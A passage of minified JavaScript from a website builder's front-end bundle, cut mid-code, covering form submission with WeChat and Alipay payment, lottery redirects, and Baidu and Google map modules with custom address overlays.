t.showMsg("支付金额有误，请联系管理员");if(W>99999999)return t.showMsg("支付金额过大，请联系管理员")}if(!t.isReCommit){t.isReCommit=!0,t.showMsg(LS.siteFormSubmitIng);var V=document.location.href;V.length>500&&(V=V.substring(0,500)),Fai.top.pageName.endsWith(" - ")&&(Fai.top.pageName=Fai.top.pageName.substring(0,Fai.top.pageName.lastIndexOf(" - ")));var G={pageUrl:V,pageName:"电脑网站-"+Fai.top.pageName};$.ajax({type:"post",url:Site.addRequestPrefix({newPath:"/ajax/siteForm_h.jsp",oldPath:Site.genAjaxUrl("siteForm_h.jsp")}),data:"cmd=addWafCk_addSubmit&formId=".concat(t.options.formId,"&submitContentList=").concat(Fai.encodeUrl($.toJSON(a)),"&vCodeId=").concat(t.options.moduleId).concat(t.options.formId,"&validateCode=").concat(U,"&tmpFileList=").concat(Fai.encodeUrl($.toJSON(r)),"&submitOrigin=").concat(Fai.encodeUrl($.toJSON(G)),"&phoneValidateCodes=").concat(Fai.encodeUrl($.toJSON(l))),error:function(n){i(),t.isReCommit=!1;var o=Site.getDialogContent(!1,Fai.format(LS.siteFormSubmitError));Site.popupBox({htmlContent:o,width:205,height:78}),e(!1,n)},success:function(o){if(t.isReCommit=!1,(o=JSON.parse(o)).success){if(t.logFormSubmitByJz(t.transformFormItemText(s)),n(),t.options.openOnlinePay&&t.options.allowOnlinePay){if(Site.logDog(201217,5),t.handleOnlinePayVer2(o),t.module.lotteryOpen&&t.module.allowLottery){var r=t.options.phoneNumber,a=t.module.lotteryId;Site.LocalStore.set("_lotteryId",a),Site.LocalStore.set("_phoneNumber",r)}return void e()}t.checkLottery(),e()}else{if(i(),o.hasFW)return t.showMsg(o.msg);if(-4==o.rt)return t.showMsg(LS.siteFormSubmitCountLimit);if(-7==o.rt)return t.showMsg(LS.siteImgFull);if(-8==o.rt)return t.showMsg(o.msg);if(-20==o.rt)return t.showMsg(o.msg);if(-401==o.rt)return t.refreshValidation(),t.$el.find(".item_validatecode input").val(""),t.showMsg(LS.siteFormSubmitValidateCodeErr);if(-302==o.rt)return t.showMsg(LS.siteFormSubmitNotLogin+LS.login+LS.period);if(-601==o.rt)return t.showMsg(o.msg);if(-28==o.rt){t.hideMsg();var u=[];u.push("<div style='width: 80px; height:80px; border-radius:50%; border: 4px solid gray; border: 4px solid gray; margin: 0 auto; padding: 0; position: relative; top:25px; box-sizing: content-box; border-color: #F8BB86;'>"),u.push("<div style='animation: pulseWarningIns 0.75s infinite alternate; -webkit-animation: pulseWarningIns 0.75s infinite alternate;'>"),u.push("<span style='position: absolute; width: 5px; height: 47px; left: 50%; top: 10px; webkit-border-radius: 2px; border-radius: 2px; margin-left: -2px; background-color: #F8BB86;'></span>"),u.push("<span style='position: absolute; width: 7px; height: 7px; -webkit-border-radius: 50%; border-radius: 50%; margin-left: -3px; left: 50%; bottom: 10px; background-color: #F8BB86;'></span>"),u.push("</div>"),u.push("</div>"),u.push("<div style='color:#333; font-size:16px; padding-top: 48px; text-align:center;'>"+LS.hasSubmitThisSiteForm+"</div>"),Site.popupBox({htmlContent:u.join(""),width:367,height:225}),setTimeout((function(){document.location.reload()}),2e3)}else{if(-1e3==o.rt)return t.showMsg(o.msg);if(-2==o.rt){var l=s.find((function(t){return t.id==o.id}))||{};return t.showMsg((l.name||"")+"："+o.msg)}e(!1,JSON.stringify(o)),t.hideMsg();var c=Site.getDialogContent(!1,Fai.format(o.msg||LS.siteFormSubmitError));Site.popupBox({htmlContent:c,width:205,height:78})}if(o.needCode)return t.$el.find(".item_ValidateCode_wrap").show(),t.showMsg(o.msg)}}})}}}))}},{key:"openSuccessPopup",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:3e3;this.hideMsg();var e=[],n=LS.siteFormSubmitOk;this.options.showForm&&this.options.buddyId&&(n=this.options.siteOpenFormSubmitOk),e.push("<div class='voteSuccessPanel sweet-alert' style='margin-top:20px; height:180px;'>"),e.push("       <div class='sa-icon sa-success animate' style='margin-top:0;'>"),e.push("           <span class='sa-line sa-tip animateSuccessTip'></span>"),e.push("           <span class='sa-line sa-long animateSuccessLong'></span>"),e.push("           <div class='sa-placeholder'></div>"),e.push("           <div class='sa-fix'></div>"),e.push("       </div>"),e.push("       <div class='voteSuccessTitle'>"+n+"</div>"),e.push("</div>"),Site.popupBox({htmlContent:e.join(""),width:367,height:225,autoClose:t}),$(".formBox").css("position","fixed").css("top","50%").css("marginTop","-112px").css("left","50%").css("marginLeft","-180px")}},{key:"handleSubmitSuccess",value:function(){var t=this;this.openSuccessPopup(),setTimeout((function(){var e=t.options.jumpToUrl,n=e.includes("Site.fileDownload");location.href=e||"",n&&setTimeout((function(){document.location.reload()}),1e3)}),3e3)}},{key:"handleOnLinePay",value:function(t){var e=this,n=t.id,i={cmd:"getWafNotCk_getNativePayUrl",formId:this.options.formId,siteFormSubmitId:n};$.ajax({type:"post",url:Site.addRequestPrefix({newPath:"/ajax/siteForm_h.jsp",oldPath:Site.genAjaxUrl("siteForm_h.jsp")}),data:i,error:function(){var t=Site.getDialogContent(!1,Fai.format(LS.siteFormSubmitError));Site.popupBox({htmlContent:t,width:205,height:78})},success:function(t){var i=JSON.parse(t);if(i.success&&17==i.payMode)Site.logDog(201217,6),e.showQrcode(i.url),e.payTimer=setInterval(e.checkPayStatus(n),1e3);else{var o=Site.getDialogContent(!1,Fai.format(LS.siteFormSubmitError));Site.popupBox({htmlContent:o,width:205,height:78})}}})}},{key:"handleOnlinePayVer2",value:function(t){var e=this,n=t.id;Site.payUtils.openSitePay({closeFunc:function(){e.hideMsg()},handleOnlinePayUrl:function(t){var i=t.payMode;e.getOnlinePayUrl({submitId:n,payMode:i})}})}},{key:"handleWxPay",value:function(t,e,n){var i=this;Site.payUtils.showWeChatPay({url:e.url,payMode:n,closeFunc:function(){Site.logDog(201217,7),clearInterval(i.payTimer),i.hideMsg()}}),this.payTimer=setInterval(this.checkPayStatus(t),1e3)}},{key:"handleAliPay",value:function(t,e){var n=Fai.decodeHtml(e.payForm),i=Site.payUtils.BSSTYPE_FORM,o=t,r=Fai.top.location,a=r.search;""!=this.options.jumpToUrl&&(window.sessionStorage.setItem("jumpToUrl",this.options.jumpToUrl),a=""==a?"?jumpFormId="+t:a+"&jumpFormId="+t);var s=Site.LocalStore.get("_lotteryId"),u=Site.LocalStore.get("_phoneNumber");s&&(""==a?a="?lotteryId=".concat(s,"&phoneNumber=").concat(u):a+="&lotteryId=".concat(s,"&phoneNumber=").concat(u));var l=r.pathname.split("/"),c="/"+l[l.length-1]+a+r.hash;Site.payUtils.showAliPay({bssType:i,bssId:o,payForm:n,url:c})}},{key:"getOnlinePayUrl",value:function(t){var e=t.submitId,n=t.payMode,i={cmd:"getWafNotCk_getNativePayUrl",formId:this.options.formId,siteFormSubmitId:e,payMode:n},o=this;$.ajax({type:"post",url:Site.addRequestPrefix({newPath:"/ajax/siteForm_h.jsp",oldPath:Site.genAjaxUrl("siteForm_h.jsp")}),data:i,error:function(){var t=Site.getDialogContent(!1,Fai.format(LS.siteFormSubmitError));Site.popupBox({htmlContent:t,width:205,height:78})},success:function(t){var i=jQuery.parseJSON(t);if(i.success)n==Site.payUtils.PAYMODE_WECHAT||n==Site.payUtils.PAYMODE_FAI_WECHAT?o.handleWxPay(e,i,n):n==Site.payUtils.PAYMODE_ALIPAY&&o.handleAliPay(e,i),Site.logDog(201217,6);else{var r=Fai.format(LS.siteFormSubmitError);""!=i.errMsg&&null!=i.errMsg&&(r=i.errMsg),Site.AlertWarmTip({tip:r}),o.hideMsg()}}})}},{key:"checkLottery",value:function(){var t=this;if(this.module.lotteryOpen&&this.module.allowLottery){$(".popupZoneAreaClose").click();var e=this.options.phoneNumber,n=this.module.lotteryId,i=Fai.top.location.search.includes("?")?Fai.top.location.href+"&lotteryId=".concat(n,"&phoneNumber=").concat(e):Fai.top.location.href+"?lotteryId=".concat(n,"&phoneNumber=").concat(e),o="login.jsp?url=".concat(Fai.encodeUrl(i));if(n){var r=0==this.options.buddyId;this.openSuccessPopup(2e3),setTimeout((function(){Site.getLotteryInfo(n,e,r?o:null,true),t.hideMsg()}),2e3)}else this.handleSubmitSuccess()}else this.handleSubmitSuccess()}},{key:"checkPayStatus",value:function(t){var e=this;return function(){var n={cmd:"wafNotCk_checkSiteFormSubmitStatue",siteFormSubmitId:t};$.ajax({type:"post",url:Site.genAjaxUrl("siteForm_h.jsp"),data:n,error:function(){Fai.top.ing("网络错误")},success:function(t){JSON.parse(t).success&&(Site.logDog(201217,8),clearInterval(e.payTimer),Fai.top.$("html").css("overflow",""),Fai.top.$("#formPayCodeBox").remove(),e.hideMsg(),e.checkLottery())}})}}},{key:"showQrcode",value:function(t,e){var n=this,i="";i=e==Site.payUtils.PAYMODE_FAI_WECHAT?t:"/qrCode.jsp?cmd=wxPayQrCode&&url=".concat(t);var o='\n\t\t\t<div id="formPayCodeBox" class="site_form_pay_wrap">\n\t\t\t\t<div class="form_pay_qrcode" style="width: '.concat(860,"px; height: ").concat(550,'px;">\n\t\t\t\t\t<div class="form_pay_qrcode_top">\n\t\t\t\t\t\t<div id="siteFormClosePay" class="site_form_close"></div>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="wxpay_content">\n\t\t\t\t\t\t<div class="wxpay_QrCode_box">\n\t\t\t\t\t\t\t<p class="wxpay_QrCode_title">微信支付</p>\n\t\t\t\t\t\t\t<div class="wxpay_QrCode_imgBox">\n\t\t\t\t\t\t\t\t<img class="wxpay_QrCode_img" src="').concat(i,'">\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t<div class="wxpay_QrCode_tipBox">\n\t\t\t\t\t\t\t\t<div class="wxpay_QrCode_tipImg"></div>\n\t\t\t\t\t\t\t\t<div class="wxpayQrCodeText">\n\t\t\t\t\t\t\t\t\t请使用微信扫一扫<br>扫描二维码支付\n\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="wx_guard_img"></div>\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t');Fai.top.$(o).appendTo("body"),Fai.top.$("html").css("overflow","hidden"),Fai.top.$("#siteFormClosePay").click((function(){Site.logDog(201217,7),Fai.top.$("html").css("overflow",""),Fai.top.$("#formPayCodeBox").remove(),clearInterval(n.payTimer),n.hideMsg()}))}},{key:"formItemTypeNameArr",get:function(){return["单行文本","多行文本","单选按钮","多选按钮","下拉选项","文本说明","日期选项","文件上传","手机号","邮箱验证","身份验证","省市县区"]}}]),SiteFormModule}(SiteModule)}).call(this,__webpack_require__(261)(module))},3419:function(t,e,n){function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function r(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==i(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var c=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}(c,t);var e,n,u,l=s(c);function c(){return o(this,c),l.apply(this,arguments)}return e=c,(n=[{key:"init",value:function(){var t=this;this.initData();var e=this.isBaiduMap?this.BAI_DU_SCRIPT:this.GOOGLE_SCRIPT,n=Site.checkScriptLoad(e);c.onlineMapCallBackStack&&c.onlineMapCallBackStack.push((function(){return t.initMapJs()})),this.isBaiduMap?$("#onlineMapApi").length?Site.checkScriptLoad("".concat(this.BAI_DU_SCRIPT,"&callback=onlineMapCallBack"))&&c.finishCallBack&&this.initMapJs():this.asyncLoadBaiduScript("onlineMapCallBack"):n?this.initMapJs():$(window).load((function(){Site.demandLoadJs(e,(function(){return t.initMapJs()}))}))}},{key:"asyncLoadBaiduScript",value:function(t){var e=location.href.startsWith("https://")?"https://":"http://";window._BMapSecurityConfig={serviceHost:Fai.top._oem?"".concat(e,"api-map.webportalapi.com/_BMapService/"):"".concat(e,"api-map.fkwapi.com/_BMapService/")};var n=document.createElement("script"),i="".concat(this.BAI_DU_SCRIPT,"&callback=").concat(t);n.src=i,n.id="onlineMapApi",n.charset="utf-8",document.body.appendChild(n)}},{key:"getMapBdPos",value:function(){return this.module.prop1}},{key:"getMapInfo",value:function(){return this.module.prop3}},{key:"getType",value:function(){return this.module.prop4}},{key:"getMapGooglePos",value:function(){return this.module.prop5}},{key:"getMultiAddress",value:function(){return this.module.blob0.multiAddress}},{key:"getBdStyle",value:function(){return this.module.blob0.bds}},{key:"initData",value:function(){this.BAI_DU_SCRIPT=Fai.top.baiduJsSrc,this.GOOGLE_SCRIPT="https://maps.googleapis.com/maps/api/js?key=AIzaSyAPCtjvzxk3LKfIlLG164mw2jD-Slt3gK8&language=en-US",this.BAI_DU_TYPE=1,this.GOOGLE_TYPE=2,this.isBaiduMap=(void 0===this.getType()?1:this.getType())==this.BAI_DU_TYPE,this.baiduContainerId=this.options.baiduContainerId||"baidu_map_"+this.moduleId,this.googleContainerId=this.options.googleContainerId||"google_map_"+this.moduleId}},{key:"initMapJs",value:function(){this.isBaiduMap?(c.ComplexCustomOverlay||(c.ComplexCustomOverlay=this.addComplexCustomOverlay()),this.initBaiDuMap(),this.initVisitModeEvent()):this.googleMapInitial()}},{key:"initBaiDuMap",value:function(){var t,e=this.baiduContainerId,n=(this.getMapBdPos(),this.getMapInfo(),this.getMultiAddress()),i=this.getBdStyle(),o=this;(t=this.map=new BMap.Map(e)).enablePinchToZoom(),t.enableDoubleClickZoom(),Fai.top._manageMode||t.enableScrollWheelZoom(!0);var r=new BMap.NavigationControl({anchor:window.BMAP_ANCHOR_TOP_RIGHT});t.addControl(r),this.refreshMarker(),1!=i?o.fixAddEventListener(t,"tilesloaded",(function a(){var e=$("#"+o.baiduContainerId),i=e.find(".map_msg_box"),r=i.offset(),s=e.offset();if(s.top-r.top>=18||s.left-r.left>=18||s.left+e.width()+18<r.left+i.innerWidth()){var u,l,c,f=[];n.forEach((function(t){f.push(new BMap.Point(t.x,t.y))})),l=(u=t.getViewport(f)).zoom,c=u.center,t.centerAndZoom(c,l-1)}t.removeEventListener("tilesloaded",a)})):o.fixAddEventListener(t,"tilesloaded",(function s(){var e,n,i,r,a=$("#module"+o.moduleId),u=a.find(".multi_panel"),l=a.find(".map_msg_box");u.length<1||l.length<1||(e=l.offset(),n=u.offset(),i=u.width(),(r=n.left+i-e.left)>0&&o.map.panBy(r,0,{noAnimation:"none"}),t.removeEventListener("tilesloaded",s))}))}},{key:"refreshMarker",value:function(t,e,n){var i,o,r,a=this.baiduContainerId,s=(t||this.getMapBdPos(),e||this.getMapInfo(),this.getBdStyle()),u=this.getMultiAddress(),l=1==s,f=u.length>1&&!l,d={anchor:new BMap.Size(10,25)},h=this;(i=this.map).clearOverlays(),o=new BMap.Point(u[0].x,u[0].y);for(var p=[],m=[],g=0;g<u.length;g++){var v,y,b,_=new BMap.Point(u[g].x,u[g].y);if(l&&g>0)break;m.push(_),f&&(d.imageOffset=new BMap.Size(-5-34*g,-4)),v=new BMap.Icon(Fai.top._resRoot+"/image/onlineMap/"+(f?"multi_icon":"multi_only")+".png?v=201809101152",new BMap.Size(24,29),d),y=new BMap.Marker(_,{icon:v});var w="";u[g].an&&(w+='<div class="address_name">'+Fai.encodeHtml(u[g].an)+"</div>"),u[g].da&&(w+='<div class="address_detail address_other_word">'+Fai.encodeHtml(u[g].da)+"</div>"),u[g].oi&&(w+='<div class="address_other_info address_other_word">'+Fai.encodeHtml(u[g].oi)+"</div>"),p[g]=b=new c.ComplexCustomOverlay({point:_,content:'<div class="map_msg_box__msg">'+w+"</div>",boxClass:"map_msg_box J_msg_box__"+g,arrowClass:"map_msg_box__arrow",zIndex:1,offset:{x:0,y:-35}}),i.addOverlay(y),0==g&&i.addOverlay(b),function(t,e,n,o){h.fixAddEventListener(n,"click",(function(r){p.forEach((function(e,n){n!=t&&i.removeOverlay(e)})),i.addOverlay(e),i.addOverlay(n),i.panTo(o)}))}(g,b,y,_)}if(h.fixAddEventListener(i,"resize",(function(){S()})),r=$("#"+a),this.initMapEvent(i,r,void 0,o,void 0),u.length>1&&!l)this.setZoom(m,i);else{var k=new BMap.Point(u[0].x,u[0].y);i.centerAndZoom(k,u[0].z)}function S(){var t,e,n,o,r,a,s=$("#"+h.baiduContainerId),l=[];if(1!==h.getBdStyle())u.forEach((function(t){l.push(new BMap.Point(t.x,t.y))})),a=(o=i.getViewport(l)).center,r=o.zoom,i.centerAndZoom(a,r);else{l.push(new BMap.Point(u[0].x,u[0].y)),a=(o=i.getViewport(l)).center,r=o.zoom,i.centerAndZoom(a,r),e=(t=s.find(".map_msg_box")).offset();var c=s.parent().find(".multi_panel"),f=c.offset(),d=c.width(),p=f.left+d-e.left;p>0&&h.map.panBy(p,0,{noAnimation:"none"})}e=(t=s.find(".map_msg_box")).offset(),((n=s.offset()).top-e.top>=18||n.left-e.left>=18||n.left+s.width()+18<e.left+t.innerWidth())&&i.centerAndZoom(a,r-1),i.removeEventListener("tilesloaded",S)}n&&n.fixMsgZoom&&h.fixAddEventListener(i,"tilesloaded",S)}},{key:"initVisitModeEvent",value:function(){if(!Fai.top._manageMode&&1==this.getType()){var t=$("#module"+this.moduleId).find(".multi_panel"),e=1==this.getBdStyle(),n=this.getMultiAddress(),i=this;t.off("click.panel",".multi__item"),e&&t.on("click.panel",".multi__item",(function(t){var e=$(this).attr("index");i.moveToThisPoint(n[parseInt(e)]),$(this).addClass("multi_item__select").siblings(".multi_item__select").removeClass("multi_item__select")}))}}},{key:"moveToThisPoint",value:function(t){var e,n,i,o,r=new BMap.Point(t.x,t.y);this.baiduContainerId,(e=this.map).clearOverlays(),n=new BMap.Icon(Fai.top._resRoot+"/image/onlineMap/multi_only.png?v=201809101152",new BMap.Size(24,29),{anchor:new BMap.Size(10,25)}),i=new BMap.Marker(r,{icon:n});var a="";t.an&&(a+='<div class="address_name">'+Fai.encodeHtml(t.an)+"</div>"),t.da&&(a+='<div class="address_detail address_other_word">'+Fai.encodeHtml(t.da)+"</div>"),t.oi&&(a+='<div class="address_other_info address_other_word">'+Fai.encodeHtml(t.oi)+"</div>"),o=new c.ComplexCustomOverlay({point:r,content:'<div class="map_msg_box__msg">'+a+"</div>",boxClass:"map_msg_box",arrowClass:"map_msg_box__arrow",zIndex:1,offset:{x:0,y:-35}}),e.addOverlay(i),e.addOverlay(o),e.panTo(r,{noAnimation:"none"}),this.setZoom([r],e,e.getZoom());var s,u,l,f,d=$("#module"+this.moduleId),h=d.find(".multi_panel"),p=d.find(".map_msg_box");h.length<1||p.length<1||(s=p.offset(),u=h.offset(),l=h.width(),(f=u.left+l-s.left)>0&&this.map.panBy(f,0,{noAnimation:"none"}))}},{key:"setZoom",value:function(t,e){var n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:-1,i=e.getViewport(t),o=i.zoom,r=i.center;e.centerAndZoom(r,n>0?n:o)}},{key:"updataGoogleInfo",value:function(t,e,n){try{var i=e||this.getMapInfo(),o=new google.maps.LatLng(t.x,t.y);this.g_infoWin.close(this.googleMap,this.marker),this.g_infoWin=new google.maps.InfoWindow({content:Fai.encodeHtml(i),width:"auto",height:"auto"}),this.g_infoWin.open(this.googleMap,this.marker),this.marker.setPosition(o)}catch(r){}}},{key:"googleMapInitial",value:function(){var t,e,n,i,o,r,a,s=this.googleContainerId,u=document.getElementById(s),l=this.getMapGooglePos(),c=this.getMapInfo(),f=l.x,d=l.y,h=window.google;h&&h.maps&&h.maps.LatLng?(i=new google.maps.LatLng(f,d),o=new google.maps.LatLng(f,d),r={draggable:!0,zoom:l.z,streetViewControl:!1,center:i,scaleControl:!0,mapTypeId:google.maps.MapTypeId.ROADMAP},this.googleMap=t=new google.maps.Map(u,r),a={map:t,position:o,animation:google.maps.Animation.DROP,draggable:!0},this.marker=e=new google.maps.Marker(a),e.setMap(t),this.g_infoWin=n=new google.maps.InfoWindow({content:Fai.encodeHtml(c),width:"auto",height:"auto"}),n.open(t,e),this.initGoogleMapEvent($(u)),Site.logJZFdp("jz_google_maps",{jz_content_terminal:"site",free_bool_1:!1})):Root.Message.warning("当前谷歌地图在中国区已经被屏蔽",!0)}},{key:"doGoogleSearch",value:function(t,e){var n=this.googleMap,i=this.marker,o=(i.getPosition(),n.getCenter(),e.p),r=e.a,a=new google.maps.Geocoder,s=o+r;a.geocode({address:s},(function(t,e){if(e==google.maps.GeocoderStatus.OK){var o=(t=t[0]).geometry.viewport;n.fitBounds(o),i.setPosition(t.geometry.location),i.setTitle(r)}}))}},{key:"centerPoint",value:function(){var t=this.conf.mapPos,e=new BMap.Point(t.x,t.y);this.map.centerAndZoom(e,t.z)}},{key:"initMapEvent",value:function(t,e,n,i,o){var r=this;Fai.top._manageMode&&e.on("mousedown",(function(t){t.stopPropagation()})),r.fixAddEventListener(t,"click",(function(e){e.overlay&&r.fixAddEventListener(e.overlay,"infowindowopen",(function(e){t.removeOverlay(o)}))}))}},{key:"initGoogleMapEvent",value:function(t){Fai.top._manageMode&&t.on("mousedown",(function(t){t.stopPropagation()}))}},{key:"loadMapFailure",value:function(t,e){var n="<div class='mapLoadError'><div class='errormsg'>地图加载失败</div><div class='errName'>"+e+"</div></div>";$("#"+t).html(n)}},{key:"addComplexCustomOverlay",value:function(){var t=this;function e(t){this.point=t.point,this.content=t.content||"",this.zIndex=t.zIndex||1,this.boxClass=t.boxClass||"",this.boxStyle=r(t.boxStyle),this.arrowClass=t.arrowClass||"",this.arrowStyle=r(t.arrowStyle),this.offset=t.offset||{x:0,y:0}}function n(t){if(t.map)try{var e=t.map.pointToOverlayPixel(t.point);t.box.style.left=e.x-parseInt($(t.box).width())/2-(parseInt(o(t.box,"padding-left"))+parseInt(o(t.box,"padding-right")))/2+t.offset.x+"px",t.box.style.bottom=-e.y+parseInt(o(t.arrow,"height"))-t.offset.y+"px",t.arrow.style.left=parseInt($(t.box).width())/2+10+"px"}catch(n){}}function o(t,e){if("undefined"!=typeof getComputedStyle){var n=getComputedStyle(t,null).getPropertyValue(e);return"opacity"==e?100*n:n}if("undefined"!=typeof t.currentStyle)return"opacity"==e?Number(t.currentStyle.getAttribute("filter").match(/(?:opacity[=:])(\d+)/)[1]):t.currentStyle.getAttribute(e)}function r(t){var e="";if("string"==typeof t)e=t;else if("object"==i(t))for(var n in t)e+=n+":"+t[n]+";";return e}return e.prototype=new BMap.Overlay,e.prototype.initialize=function(t){return this.map=t,this.box=document.createElement("div"),this.box.className=this.boxClass,this.box.style.cssText=this.boxStyle,this.box.innerHTML=this.content,this.close=document.createElement("div"),this.close.className="close",this.arrow=document.createElement("div"),this.arrow.className=this.arrowClass,this.arrow.style.cssText=this.arrowStyle,this.box.appendChild(this.arrow),this.box.appendChild(this.close),t.getPanes().labelPane.appendChild(this.box),this.boxWidth=o(this.box,"width"),this.initDefaultEvent(t),this.box},e.prototype.addEventListener=function(e,n){t.fixAddEventListener(this.box,e,n)},e.prototype.initDefaultEvent=function(e){var n=this;t.fixAddEventListener(this,"mousedown",(function(t){t.stopPropagation()})),t.fixAddEventListener(this,"click",(function(t){t.stopPropagation()})),t.fixAddEventListener(this,"touchmove",(function(t){t.stopPropagation()})),t.fixAddEventListener(this,"touchstart",(function(t){-1!=t.target.getAttribute("class").indexOf("close")&&e.removeOverlay(n)})),t.fixAddEventListener(this,"mousedown",(function(t){-1!=t.target.getAttribute("class").indexOf("close")&&e.removeOverlay(n)}))},e.prototype.draw=function(){n(this)},e.prototype.hide=function(){this.box.style.display="none"},e.prototype.reDraw=function(){n(this)},e}},{key:"fixAddEventListener",value:function(t,e,n){t.addEventListener?t.addEventListener(e,n):t.attachEvent&&t.attachEvent(e,n)}}])&&r(e.prototype,n),u&&r(e,u),c}(n(1440));c.onlineMapCallBackStack=[],c.finishCallBack=!1,t.exports=c},3420:function(t,e,n){function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function r(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==i(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var c=n(1440),f=n(2557);t.exports=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}(l,t);var e,n,i,u=s(l);function l(){return o(this,l),u.apply(this,arguments)}return e=l,(n=[{key:"init",value:function(){f.init(this.moduleId)}}])&&r(e.prototype,n),i&&r(e,i),l}(c)},3421:function(t,e,n){function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function r(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==i(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var c=n(1440),f=n(2557),d=n(3422),h=function(t,e){var n="",i=e.projectInfo,o=i.itemList,r=i.funcSetting.itemList;return(t?r:o).filter((function(t){var e=t.isShow;return t.s||e})).forEach((function(e){var i=e.type;n+=" "+function(t,e){var n="";if(e){switch(t){case 1:n="单选按钮";break;case 2:n="多选按钮";break;case 3:n="下拉选项";break;case 4:n="图片";break;default:n="单行文本"}return n}switch(t){case 0:n="单行文本";break;case 1:n="多行文本";break;case 2:n="单选按钮";break;case 3:n="多选按钮";break;case 4:n="下拉列表";break;case 6:n="日期选项";break;case 8:n="手机认证";break;case 9:n="邮箱认证";break;case 10:n="身份认证";break;case 11:n="省市县区";break;default:n="-"}return n}(i,t)})),n};t.exports=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}(l,t);var e,n,i,u=s(l);function l(){return o(this,l),u.apply(this,arguments)}return e=l,i=[{key:"gotoLogin",value:function(t){var e=$(t).attr("href");e||(e="/");var n=encodeURIComponent(window.location.href);window.location.href="".concat(e,"?url=").concat(n)}}],(n=[{key:"init",value:function(){var t,e,n;f.init(this.moduleId,!0),new d(this.moduleId);var i=jzModule.SiteModule.find(this.moduleId).options.initalState,o=null!==(t=null==i||null===(e=i.projectInfo)||void 0===e?void 0:e.funcType)&&void 0!==t?t:0;Site.logJZFdp("jz_query_result_view",{jz_content_terminal:"site",jz_free_bool1:Boolean((null==i||null===(n=i.resultData)||void 0===n?void 0:n.length)>0),jz_free_text1:o?"表单查询":"信息查询",jz_free_text2:h(o,i)})}}])&&r(e.prototype,n),i&&r(e,i),l}(c)},3422:function(t,e){function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in 